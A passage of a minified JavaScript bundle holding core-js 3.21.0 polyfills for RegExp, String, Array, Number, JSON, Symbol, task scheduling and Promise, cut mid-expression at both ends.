RegExp("^"+B+"$(?!\\s)",D)),x&&(n=p.lastIndex),o=r(g,I?t:p,M),I?o?(o.input=y(o.input,S),o[0]=y(o[0],S),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:x&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),_&&o&&o.length>1&&r(m,o[0],t,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&O)for(o.groups=l=u(null),i=0;i<O.length;i++)l[(c=O[i])[0]]=o[c[1]];return o}),A.exports=h},7066:function(A,e,t){"use strict";var n=t(9670);A.exports=function(){var A=n(this),e="";return A.global&&(e+="g"),A.ignoreCase&&(e+="i"),A.multiline&&(e+="m"),A.dotAll&&(e+="s"),A.unicode&&(e+="u"),A.sticky&&(e+="y"),e}},2999:function(A,e,t){var n=t(7293),o=t(7854).RegExp,r=n((function(){var A=o("a","y");return A.lastIndex=2,null!=A.exec("abcd")})),i=r||n((function(){return!o("a","y").sticky})),a=r||n((function(){var A=o("^r","gy");return A.lastIndex=2,null!=A.exec("str")}));A.exports={BROKEN_CARET:a,MISSED_STICKY:i,UNSUPPORTED_Y:r}},9441:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o(".","s");return!(A.dotAll&&A.exec("\n")&&"s"===A.flags)}))},7168:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o("(?<a>b)","g");return"b"!==A.exec("b").groups.a||"bc"!=="b".replace(A,"$<a>c")}))},4488:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A){if(null==A)throw n("Can't call method on "+A);return A}},1150:function(A){A.exports=Object.is||function(A,e){return A===e?0!==A||1/A==1/e:A!=A&&e!=e}},3505:function(A,e,t){var n=t(7854),o=Object.defineProperty;A.exports=function(A,e){try{o(n,A,{value:e,configurable:!0,writable:!0})}catch(t){n[A]=e}return e}},6340:function(A,e,t){"use strict";var n=t(5005),o=t(3070),r=t(5112),i=t(9781),a=r("species");A.exports=function(A){var e=n(A),t=o.f;i&&e&&!e[a]&&t(e,a,{configurable:!0,get:function(){return this}})}},8003:function(A,e,t){var n=t(3070).f,o=t(2597),r=t(5112)("toStringTag");A.exports=function(A,e,t){A&&!t&&(A=A.prototype),A&&!o(A,r)&&n(A,r,{configurable:!0,value:e})}},6200:function(A,e,t){var n=t(2309),o=t(9711),r=n("keys");A.exports=function(A){return r[A]||(r[A]=o(A))}},5465:function(A,e,t){var n=t(7854),o=t(3505),r="__core-js_shared__",i=n[r]||o(r,{});A.exports=i},2309:function(A,e,t){var n=t(1913),o=t(5465);(A.exports=function(A,e){return o[A]||(o[A]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.0",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(A,e,t){var n=t(9670),o=t(9483),r=t(5112)("species");A.exports=function(A,e){var t,i=n(A).constructor;return void 0===i||null==(t=n(i)[r])?e:o(t)}},3429:function(A,e,t){var n=t(7293);A.exports=function(A){return n((function(){var e=""[A]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},8710:function(A,e,t){var n=t(1702),o=t(9303),r=t(1340),i=t(4488),a=n("".charAt),s=n("".charCodeAt),l=n("".slice),c=function(A){return function(e,t){var n,c,u=r(i(e)),d=o(t),p=u.length;return d<0||d>=p?A?"":void 0:(n=s(u,d))<55296||n>56319||d+1===p||(c=s(u,d+1))<56320||c>57343?A?a(u,d):n:A?l(u,d,d+2):c-56320+(n-55296<<10)+65536}};A.exports={codeAt:c(!1),charAt:c(!0)}},4986:function(A,e,t){var n=t(8113);A.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},6650:function(A,e,t){var n=t(1702),o=t(7466),r=t(1340),i=t(8415),a=t(4488),s=n(i),l=n("".slice),c=Math.ceil,u=function(A){return function(e,t,n){var i,u,d=r(a(e)),p=o(t),f=d.length,m=void 0===n?" ":r(n);return p<=f||""==m?d:((u=s(m,c((i=p-f)/m.length))).length>i&&(u=l(u,0,i)),A?d+u:u+d)}};A.exports={start:u(!1),end:u(!0)}},8415:function(A,e,t){"use strict";var n=t(7854),o=t(9303),r=t(1340),i=t(4488),a=n.RangeError;A.exports=function(A){var e=r(i(this)),t="",n=o(A);if(n<0||n==1/0)throw a("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(t+=e);return t}},3111:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=t(1361),a=n("".replace),s="["+i+"]",l=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),u=function(A){return function(e){var t=r(o(e));return 1&A&&(t=a(t,l,"")),2&A&&(t=a(t,c,"")),t}};A.exports={start:u(1),end:u(2),trim:u(3)}},261:function(A,e,t){var n,o,r,i,a=t(7854),s=t(2104),l=t(9974),c=t(614),u=t(2597),d=t(7293),p=t(490),f=t(206),m=t(317),g=t(8053),h=t(6833),v=t(5268),w=a.setImmediate,b=a.clearImmediate,y=a.process,x=a.Dispatch,C=a.Function,_=a.MessageChannel,E=a.String,k=0,O={};try{n=a.location}catch(A){}var I=function(A){if(u(O,A)){var e=O[A];delete O[A],e()}},D=function(A){return function(){I(A)}},B=function(A){I(A.data)},S=function(A){a.postMessage(E(A),n.protocol+"//"+n.host)};w&&b||(w=function(A){g(arguments.length,1);var e=c(A)?A:C(A),t=f(arguments,1);return O[++k]=function(){s(e,void 0,t)},o(k),k},b=function(A){delete O[A]},v?o=function(A){y.nextTick(D(A))}:x&&x.now?o=function(A){x.now(D(A))}:_&&!h?(i=(r=new _).port2,r.port1.onmessage=B,o=l(i.postMessage,i)):a.addEventListener&&c(a.postMessage)&&!a.importScripts&&n&&"file:"!==n.protocol&&!d(S)?(o=S,a.addEventListener("message",B,!1)):o="onreadystatechange"in m("script")?function(A){p.appendChild(m("script")).onreadystatechange=function(){p.removeChild(this),I(A)}}:function(A){setTimeout(D(A),0)}),A.exports={set:w,clear:b}},863:function(A,e,t){var n=t(1702);A.exports=n(1..valueOf)},1400:function(A,e,t){var n=t(9303),o=Math.max,r=Math.min;A.exports=function(A,e){var t=n(A);return t<0?o(t+e,0):r(t,e)}},5656:function(A,e,t){var n=t(8361),o=t(4488);A.exports=function(A){return n(o(A))}},9303:function(A){var e=Math.ceil,t=Math.floor;A.exports=function(A){var n=+A;return n!=n||0===n?0:(n>0?t:e)(n)}},7466:function(A,e,t){var n=t(9303),o=Math.min;A.exports=function(A){return A>0?o(n(A),9007199254740991):0}},7908:function(A,e,t){var n=t(7854),o=t(4488),r=n.Object;A.exports=function(A){return r(o(A))}},7593:function(A,e,t){var n=t(7854),o=t(6916),r=t(111),i=t(2190),a=t(8173),s=t(2140),l=t(5112),c=n.TypeError,u=l("toPrimitive");A.exports=function(A,e){if(!r(A)||i(A))return A;var t,n=a(A,u);if(n){if(void 0===e&&(e="default"),t=o(n,A,e),!r(t)||i(t))return t;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(A,e)}},4948:function(A,e,t){var n=t(7593),o=t(2190);A.exports=function(A){var e=n(A,"string");return o(e)?e:e+""}},1694:function(A,e,t){var n={};n[t(5112)("toStringTag")]="z",A.exports="[object z]"===String(n)},1340:function(A,e,t){var n=t(7854),o=t(648),r=n.String;A.exports=function(A){if("Symbol"===o(A))throw TypeError("Cannot convert a Symbol value to a string");return r(A)}},6330:function(A,e,t){var n=t(7854).String;A.exports=function(A){try{return n(A)}catch(A){return"Object"}}},9711:function(A,e,t){var n=t(1702),o=0,r=Math.random(),i=n(1..toString);A.exports=function(A){return"Symbol("+(void 0===A?"":A)+")_"+i(++o+r,36)}},3307:function(A,e,t){var n=t(133);A.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(A,e,t){var n=t(9781),o=t(7293);A.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A,e){if(A<e)throw n("Not enough arguments");return A}},6061:function(A,e,t){var n=t(5112);e.f=n},5112:function(A,e,t){var n=t(7854),o=t(2309),r=t(2597),i=t(9711),a=t(133),s=t(3307),l=o("wks"),c=n.Symbol,u=c&&c.for,d=s?c:c&&c.withoutSetter||i;A.exports=function(A){if(!r(l,A)||!a&&"string"!=typeof l[A]){var e="Symbol."+A;a&&r(c,A)?l[A]=c[A]:l[A]=s&&u?u(e):d(e)}return l[A]}},1361:function(A){A.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},2222:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(7293),i=t(3157),a=t(111),s=t(7908),l=t(6244),c=t(6135),u=t(5417),d=t(1194),p=t(5112),f=t(7392),m=p("isConcatSpreadable"),g=9007199254740991,h="Maximum allowed index exceeded",v=o.TypeError,w=f>=51||!r((function(){var A=[];return A[m]=!1,A.concat()[0]!==A})),b=d("concat"),y=function(A){if(!a(A))return!1;var e=A[m];return void 0!==e?!!e:i(A)};n({target:"Array",proto:!0,forced:!w||!b},{concat:function(A){var e,t,n,o,r,i=s(this),a=u(i,0),d=0;for(e=-1,n=arguments.length;e<n;e++)if(y(r=-1===e?i:arguments[e])){if(d+(o=l(r))>g)throw v(h);for(t=0;t<o;t++,d++)t in r&&c(a,d,r[t])}else{if(d>=g)throw v(h);c(a,d++,r)}return a.length=d,a}})},7327:function(A,e,t){"use strict";var n=t(2109),o=t(2092).filter;n({target:"Array",proto:!0,forced:!t(1194)("filter")},{filter:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},9826:function(A,e,t){"use strict";var n=t(2109),o=t(2092).find,r=t(1223),i="find",a=!0;i in[]&&Array(1).find((function(){a=!1})),n({target:"Array",proto:!0,forced:a},{find:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r(i)},1038:function(A,e,t){var n=t(2109),o=t(8457);n({target:"Array",stat:!0,forced:!t(7072)((function(A){Array.from(A)}))},{from:o})},6699:function(A,e,t){"use strict";var n=t(2109),o=t(1318).includes,r=t(1223);n({target:"Array",proto:!0},{includes:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r("includes")},6992:function(A,e,t){"use strict";var n=t(5656),o=t(1223),r=t(7497),i=t(9909),a=t(3070).f,s=t(654),l=t(1913),c=t(9781),u="Array Iterator",d=i.set,p=i.getterFor(u);A.exports=s(Array,"Array",(function(A,e){d(this,{type:u,target:n(A),index:0,kind:e})}),(function(){var A=p(this),e=A.target,t=A.kind,n=A.index++;return!e||n>=e.length?(A.target=void 0,{value:void 0,done:!0}):"keys"==t?{value:n,done:!1}:"values"==t?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var f=r.Arguments=r.Array;if(o("keys"),o("values"),o("entries"),!l&&c&&"values"!==f.name)try{a(f,"name",{value:"values"})}catch(A){}},9600:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(8361),i=t(5656),a=t(9341),s=o([].join),l=r!=Object,c=a("join",",");n({target:"Array",proto:!0,forced:l||!c},{join:function(A){return s(i(this),void 0===A?",":A)}})},1249:function(A,e,t){"use strict";var n=t(2109),o=t(2092).map;n({target:"Array",proto:!0,forced:!t(1194)("map")},{map:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},7042:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(3157),i=t(4411),a=t(111),s=t(1400),l=t(6244),c=t(5656),u=t(6135),d=t(5112),p=t(1194),f=t(206),m=p("slice"),g=d("species"),h=o.Array,v=Math.max;n({target:"Array",proto:!0,forced:!m},{slice:function(A,e){var t,n,o,d=c(this),p=l(d),m=s(A,p),w=s(void 0===e?p:e,p);if(r(d)&&(t=d.constructor,(i(t)&&(t===h||r(t.prototype))||a(t)&&null===(t=t[g]))&&(t=void 0),t===h||void 0===t))return f(d,m,w);for(n=new(void 0===t?h:t)(v(w-m,0)),o=0;m<w;m++,o++)m in d&&u(n,o,d[m]);return n.length=o,n}})},8309:function(A,e,t){var n=t(9781),o=t(6530).EXISTS,r=t(1702),i=t(3070).f,a=Function.prototype,s=r(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=r(l.exec);n&&!o&&i(a,"name",{configurable:!0,get:function(){try{return c(l,s(this))[1]}catch(A){return""}}})},8862:function(A,e,t){var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(1702),s=t(7293),l=o.Array,c=r("JSON","stringify"),u=a(/./.exec),d=a("".charAt),p=a("".charCodeAt),f=a("".replace),m=a(1..toString),g=/[\uD800-\uDFFF]/g,h=/^[\uD800-\uDBFF]$/,v=/^[\uDC00-\uDFFF]$/,w=function(A,e,t){var n=d(t,e-1),o=d(t,e+1);return u(h,A)&&!u(v,o)||u(v,A)&&!u(h,n)?"\\u"+m(p(A,0),16):A},b=s((function(){return'"\\udf06\\ud834"'!==c("\udf06\ud834")||'"\\udead"'!==c("\udead")}));c&&n({target:"JSON",stat:!0,forced:b},{stringify:function(A,e,t){for(var n=0,o=arguments.length,r=l(o);n<o;n++)r[n]=arguments[n];var a=i(c,null,r);return"string"==typeof a?f(a,g,w):a}})},9653:function(A,e,t){"use strict";var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2597),l=t(9587),c=t(7976),u=t(2190),d=t(7593),p=t(7293),f=t(8006).f,m=t(1236).f,g=t(3070).f,h=t(863),v=t(3111).trim,w="Number",b=o.Number,y=b.prototype,x=o.TypeError,C=r("".slice),_=r("".charCodeAt),E=function(A){var e=d(A,"number");return"bigint"==typeof e?e:k(e)},k=function(A){var e,t,n,o,r,i,a,s,l=d(A,"number");if(u(l))throw x("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=v(l),43===(e=_(l,0))||45===e){if(88===(t=_(l,2))||120===t)return NaN}else if(48===e){switch(_(l,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+l}for(i=(r=C(l,2)).length,a=0;a<i;a++)if((s=_(r,a))<48||s>o)return NaN;return parseInt(r,n)}return+l};if(i(w,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var O,I=function(A){var e=arguments.length<1?0:b(E(A)),t=this;return c(y,t)&&p((function(){h(t)}))?l(Object(e),t,I):e},D=n?f(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),B=0;D.length>B;B++)s(b,O=D[B])&&!s(I,O)&&g(I,O,m(b,O));I.prototype=y,y.constructor=I,a(o,w,I)}},9601:function(A,e,t){var n=t(2109),o=t(1574);n({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},5003:function(A,e,t){var n=t(2109),o=t(7293),r=t(5656),i=t(1236).f,a=t(9781),s=o((function(){i(1)}));n({target:"Object",stat:!0,forced:!a||s,sham:!a},{getOwnPropertyDescriptor:function(A,e){return i(r(A),e)}})},9337:function(A,e,t){var n=t(2109),o=t(9781),r=t(3887),i=t(5656),a=t(1236),s=t(6135);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(A){for(var e,t,n=i(A),o=a.f,l=r(n),c={},u=0;l.length>u;)void 0!==(t=o(n,e=l[u++]))&&s(c,e,t);return c}})},7941:function(A,e,t){var n=t(2109),o=t(7908),r=t(1956);n({target:"Object",stat:!0,forced:t(7293)((function(){r(1)}))},{keys:function(A){return r(o(A))}})},1539:function(A,e,t){var n=t(1694),o=t(1320),r=t(288);n||o(Object.prototype,"toString",r,{unsafe:!0})},2479:function(A,e,t){var n=t(2109),o=t(4699).values;n({target:"Object",stat:!0},{values:function(A){return o(A)}})},8674:function(A,e,t){"use strict";var n,o,r,i,a=t(2109),s=t(1913),l=t(7854),c=t(5005),u=t(6916),d=t(3366),p=t(1320),f=t(2248),m=t(7674),g=t(8003),h=t(6340),v=t(9662),w=t(614),b=t(111),y=t(5787),x=t(2788),C=t(408),_=t(7072),E=t(6707),k=t(261).set,O=t(5948),I=t(9478),D=t(842),B=t(8523),S=t(2534),M=t(8572),j=t(9909),T=t(4705),H=t(5112),P=t(7871),N=t(5268),R=t(7392),Q=H("species"),L="Promise",F=j.getterFor(L),z=j.set,Y=j.getterFor(L),U=d&&d.prototype,G=d,W=U,q=l.TypeError,X=l.document,J=l.process,V=B.f,K=V,Z=!!(X&&X.createEvent&&l.dispatchEvent),$=w(l.PromiseRejectionEvent),AA="unhandledrejection",eA=!1,tA=T(L,(function(){var A=x(G),e=A!==String(G);if(!e&&66===R)return!0;if(s&&!W.finally)return!0;if(R>=51&&/native code/.test(A))return!1;var t=new G((function(A){A(1)})),n=function(A){A((function(){}),(function(){}))};return(t.constructor={})[Q]=n,!(eA=t.then((function(){}))instanceof n)||!e&&P&&!$})),nA=tA||!_((function(A){G.all(A).catch((function(){}))})),oA=function(A){var e;return!(!b(A)||!w(e=A.then))&&e},rA=function(A,e){var t,n,o,r=e.value,i=1==e.state,a=i?A.ok:A.fail,s=A.resolve,l=A.reject,c=A.domain;try{a?(i||(2===e.rejection&&cA(e),e.rejection=1),!0===a?t=r:(c&&c.enter(),t=a(r),c&&(c.exit(),o=!0)),t===A.promise?l(q("Promise-chain cycle")):(n=oA(t))?u(n,t,s,l):s(t)):l(r)}catch(A){c&&!o&&c.exit(),l(A)}},iA=function(A,e){A.notified||(A.notified=!0,O((function(){for(var t,n=A.reactions;t=n.get();)rA(t,A);A.notified=!1,e&&!A.rejection&&sA(A)})))},aA=function(A,e,t){var n,o;Z?((n=X.createEvent("Event")).promise=e,n.reason=t,n.initEvent(A,!1,!0),l.dispatchEvent(n)):n={promise:e,reason:t},!$&&(o=l["on"+A])?o(n):A===AA&&D("Unhandled promise rejection",t)},sA=function(A){u(k,l,(function(){var e,t=A.facade,n=A.value;if(lA(A)&&(e=S((function(){N?J.emit("unhandledRejection",n,t):aA(AA,t,n)})),A.rejection=N||lA(A)?2:1,e.error))throw e.value}))},lA=function(A){return 1!==A.rejection&&!A.parent},cA=function(A){u(k,l,(function(){var e=A.facade;N?J.emit("rejectionHandled",e):aA("rejectionhandled",e,A.value)}))},uA=function(A,e,t){return function(n){A(e,n,t)}},dA=function(A,e,t){A.done||(A.done=!0,t&&(A=t),A.value=e,A.state=2,iA(A,!0))},pA=function(A,e,t){if(!A.done){A.done=!0,t&&(A=t);try{if(A.facade===e)throw q("Promise can't be resolved itself");var n=oA(e);n?O((function(){var t={done:!1};try{u(n,e,uA(pA,t,A),uA(dA,t,A))}catch(e){dA(t,e,A)}})):(A.value=e,A.state=1,iA(A,!1))}catch(e){dA({done:!1},e,A)}}};if(tA&&(W=(G=function(A){y(this,W),v(A),u(n,this);var e=F(this);try{A(uA(pA,e),uA(dA,e))}catch(A){dA(e,A)}}).prototype,(n=function(A){z(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new M,rejection:!1,state:0,value:void 0})}).prototype=f(W,{then:function(A,e){var t=Y(this),n=V(E(this,G));return t.parent=!0,n.ok=!w(A)||A,n.fail=w(e)&&e,n.domain=N?J.domain:void 0,0==t.state?t.reactions.add(n):O((function(){rA(n,t)})),n.promise},catch:function(A){return this.then(void 0,A)}}),o=function(){var A=new n,e=F(A);this.promise=A,this.resolve=uA(pA,e),this.reject=uA(dA,e)},B.f=V=function(A){return A===G||A===r?new o(A):K(A)},!s&&w(d)&&U!==Object.prototype)){i=U.then,eA||(p(U,"then",(function(A,e){var t=this;return new G((function(A,e){u(i,t,A,e)})).then(A,e)}),{unsafe:!0}),p(U,"catch",W.catch,{unsafe:!0}));try{delete U.constructor}catch(A){}m&&m(U,W)}a({global:!0,wrap:!0,forced:tA},{Promise:G}),g(G,L,!1,!0),h(L),r=c(L),a({target:L,stat:!0,forced:tA},{reject:function(A){var e=V(this);return u(e.reject,void 0,A),e.promise}}),a({target:L,stat:!0,forced:s||tA},{resolve:function(A){return I(s&&this===r?G:this,A)}}),a({target:L,stat:!0,forced:nA},{all:function(A){var e=this,t=V(e),n=t.resolve,o=t.reject,r=S((function(){var t=v(e.resolve),r=[],i=0,a=1;C(A,(function(A){var s=i++,l=!1;a++,u(t,e,A).then((function(A){l||(l=!0,r[s]=A,--a||n(r))}),o)})),--a||n(r)}));return r.error&&o(r.value),t.promise},race:function(A){var e=this,t=V(e),n=t.reject,o=S((function(){var o=v(e.resolve);C(A,(function(A){u(o,e,A).then(t.resolve,n)}))}));return o.error&&n(o.value),t.promise}})},4603:function(A,e,t){var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(9587),s=t(8880),l=t(3070).f,c=t(8006).f,u=t(7976),d=t(7850),p=t(1340),f=t(7066),m=t(2999),g=t(1320),h=t(7293),v=t(2597),w=t(9909).enforce,b=t(6340),y=t(5112),x=t(9441),C=t(7168),_=y("match"),E=o.RegExp,k=E.prototype,O=o.SyntaxError,I=r(f),D=r(k.exec),B=r("".charAt),S=r("".replace),M=r("".indexOf),j=r("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,H=/a/g,P=/a/g,N=new E(H)!==H,R=m.MISSED_STICKY,Q=m.UNSUPPORTED_Y;if(i("RegExp",n&&(!N||R||x||C||h((function(){return P[_]=!1,E(H)!=H||E(P)==P||"/a/i"!=E(H,"i")}))))){for(var L=function(A,e){var t,n,o,r,i,l,c=u(k,this),f=d(A),m=void 0===e,g=[],h=A;if(!c&&f&&m&&A.constructor===L)return A;if((f||u(k,A))&&(A=A.source,m&&(e="flags"in h?h.flags:I(h))),A=void 0===A?"":p(A),e=void 0===e?"":p(e),h=A,x&&"dotAll"in H&&(n=!!e&&M(e,"s")>-1)&&(e=S(e,/s/g,"")),t=e,R&&"sticky"in H&&(o=!!e&&M(e,"y")>-1)&&Q&&(e=S(e,/y/g,"")),C&&(r=function(A){for(var e,t=A.length,n=0,o="",r=[],i={},a=!1,s=!1,l=0,c="";n<=t;n++){if("\\"===(e=B(A,n)))e+=B(A,++n);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:D(T,j(A,n+1))&&(n+=2,s=!0),o+=e,l++;continue;case">"===e&&s:if(""===c||v(i,c))throw new O("Invalid capture group name");i[c]=!0,r[r.length]=[c,l],s=!1,c="";continue}s?c+=e:o+=e}return[o,r]}(A),A=r[0],g=r[1]),i=a(E(A,e),c?this:k,L),(n||o||g.length)&&(l=w(i),n&&(l.dotAll=!0,l.raw=L(function(A){for(var e,t=A.length,n=0,o="",r=!1;n<=t;n++)"\\"!==(e=B(A,n))?r||"."!==e?("["===e?r=!0:"]"===e&&(r=!1),o+=e):o+="[\\s\\S]":o+=e+B(A,++n);return o}(A),t)),o&&(l.sticky=!0),g.length&&(l.groups=g)),A!==h)try{s(i,"source",""===h?"(?:)":h)}catch(A){}return i},F=function(A){A in L||l(L,A,{configurable:!0,get:function(){return E[A]},set:function(e){E[A]=e}})},z=c(E),Y=0;z.length>Y;)F(z[Y++]);k.constructor=L,L.prototype=k,g(o,"RegExp",L)}b("RegExp")},4916:function(A,e,t){"use strict";var n=t(2109),o=t(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8386:function(A,e,t){var n=t(7854),o=t(9781),r=t(2999).MISSED_STICKY,i=t(4326),a=t(3070).f,s=t(9909).get,l=RegExp.prototype,c=n.TypeError;o&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===i(this))return!!s(this).sticky;throw c("Incompatible receiver, RegExp required")}}})},7601:function(A,e,t){"use strict";t(4916);var n,o,r=t(2109),i=t(7854),a=t(6916),s=t(1702),l=t(614),c=t(111),u=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),d=i.Error,p=s(/./.test);r({target:"RegExp",proto:!0,forced:!u},{test:function(A){var e=this.exec;if(!l(e))return p(this,A);var t=a(e,this,A);if(null!==t&&!c(t))throw new d("RegExp exec method returned something other than an Object or null");return!!t}})},9714:function(A,e,t){"use strict";var n=t(1702),o=t(6530).PROPER,r=t(1320),i=t(9670),a=t(7976),s=t(1340),l=t(7293),c=t(7066),u="toString",d=RegExp.prototype,p=d.toString,f=n(c),m=l((function(){return"/a/b"!=p.call({source:"a",flags:"b"})})),g=o&&p.name!=u;(m||g)&&r(RegExp.prototype,u,(function(){var A=i(this),e=s(A.source),t=A.flags;return"/"+e+"/"+s(void 0===t&&a(d,A)&&!("flags"in d)?f(A):t)}),{unsafe:!0})},189:function(A,e,t){"use strict";t(7710)("Set",(function(A){return function(){return A(this,arguments.length?arguments[0]:void 0)}}),t(5631))},2023:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(3929),i=t(4488),a=t(1340),s=t(4964),l=o("".indexOf);n({target:"String",proto:!0,forced:!s("includes")},{includes:function(A){return!!~l(a(i(this)),a(r(A)),arguments.length>1?arguments[1]:void 0)}})},8783:function(A,e,t){"use strict";var n=t(8710).charAt,o=t(1340),r=t(9909),i=t(654),a="String Iterator",s=r.set,l=r.getterFor(a);i(String,"String",(function(A){s(this,{type:a,string:o(A),index:0})}),(function(){var A,e=l(this),t=e.string,o=e.index;return o>=t.length?{value:void 0,done:!0}:(A=n(t,o),e.index+=A.length,{value:A,done:!1})}))},9254:function(A,e,t){"use strict";var n=t(2109),o=t(4230);n({target:"String",proto:!0,forced:t(3429)("link")},{link:function(A){return o(this,"a","href",A)}})},4723:function(A,e,t){"use strict";var n=t(6916),o=t(7007),r=t(9670),i=t(7466),a=t(1340),s=t(4488),l=t(8173),c=t(1530),u=t(7651);o("match",(function(A,e,t){return[function(e){var t=s(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](a(t))},function(A){var n=r(this),o=a(A),s=t(e,n,o);if(s.done)return s.value;if(!n.global)return u(n,o);var l=n.unicode;n.lastIndex=0;for(var d,p=[],f=0;null!==(d=u(n,o));){var m=a(d[0]);p[f]=m,""===m&&(n.lastIndex=c(o,i(n.lastIndex),l)),f++}return 0===f?null:p}]}))},3112:function(A,e,t){"use strict";var n=t(2109),o=t(6650).start;n({target:"String",proto:!0,forced:t(4986)},{padStart:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},5306:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7293),s=t(9670),l=t(614),c=t(9303),u=t(7466),d=t(1340),p=t(4488),f=t(1530),m=t(8173),g=t(647),h=t(7651),v=t(5112)("replace"),w=Math.max,b=Math.min,y=r([].concat),x=r([].push),C=r("".indexOf),_=r("".slice),E="$0"==="a".replace(/./,"$0"),k=!!/./[v]&&""===/./[v]("a","$0");i("replace",(function(A,e,t){var r=k?"$":"$0";return[function(A,t){var n=p(this),r=null==A?void 0:m(A,v);return r?o(r,A,n,t):o(e,d(n),A,t)},function(A,o){var i=s(this),a=d(A);if("string"==typeof o&&-1===C(o,r)&&-1===C(o,"$<")){var p=t(e,i,a,o);if(p.done)return p.value}var m=l(o);m||(o=d(o));var v=i.global;if(v){var E=i.unicode;i.lastIndex=0}for(var k=[];;){var O=h(i,a);if(null===O)break;if(x(k,O),!v)break;""===d(O[0])&&(i.lastIndex=f(a,u(i.lastIndex),E))}for(var I,D="",B=0,S=0;S<k.length;S++){for(var M=d((O=k[S])[0]),j=w(b(c(O.index),a.length),0),T=[],H=1;H<O.length;H++)x(T,void 0===(I=O[H])?I:String(I));var P=O.groups;if(m){var N=y([M],T,j,a);void 0!==P&&x(N,P);var R=d(n(o,void 0,N))}else R=g(M,a,j,T,P,o);j>=B&&(D+=_(a,B,j)+R,B=j+M.length)}return D+_(a,B)}]}),!!a((function(){var A=/./;return A.exec=function(){var A=[];return A.groups={a:"7"},A},"7"!=="".replace(A,"$<a>")}))||!E||k)},4765:function(A,e,t){"use strict";var n=t(6916),o=t(7007),r=t(9670),i=t(4488),a=t(1150),s=t(1340),l=t(8173),c=t(7651);o("search",(function(A,e,t){return[function(e){var t=i(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](s(t))},function(A){var n=r(this),o=s(A),i=t(e,n,o);if(i.done)return i.value;var l=n.lastIndex;a(l,0)||(n.lastIndex=0);var u=c(n,o);return a(n.lastIndex,l)||(n.lastIndex=l),null===u?-1:u.index}]}))},3123:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7850),s=t(9670),l=t(4488),c=t(6707),u=t(1530),d=t(7466),p=t(1340),f=t(8173),m=t(1589),g=t(7651),h=t(2261),v=t(2999),w=t(7293),b=v.UNSUPPORTED_Y,y=4294967295,x=Math.min,C=[].push,_=r(/./.exec),E=r(C),k=r("".slice),O=!w((function(){var A=/(?:)/,e=A.exec;A.exec=function(){return e.apply(this,arguments)};var t="ab".split(A);return 2!==t.length||"a"!==t[0]||"b"!==t[1]}));i("split",(function(A,e,t){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(A,t){var r=p(l(this)),i=void 0===t?y:t>>>0;if(0===i)return[];if(void 0===A)return[r];if(!a(A))return o(e,r,A,i);for(var s,c,u,d=[],f=(A.ignoreCase?"i":"")+(A.multiline?"m":"")+(A.unicode?"u":"")+(A.sticky?"y":""),g=0,v=new 